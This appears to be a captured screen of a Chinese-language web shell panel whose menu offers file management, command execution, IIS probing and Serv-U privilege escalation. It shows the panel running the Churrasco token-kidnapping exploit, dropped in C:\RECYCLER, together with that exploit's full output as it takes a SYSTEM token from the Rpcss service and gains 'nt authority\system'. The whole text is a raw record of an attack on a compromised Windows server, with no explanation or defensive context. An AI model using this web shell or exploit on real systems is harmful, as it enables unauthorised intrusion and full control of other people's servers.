 退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c C:\RECYCLER\churrasco.exe "whoami" 执行
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 696
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 700
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 712
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x710
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x708
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
nt authority\system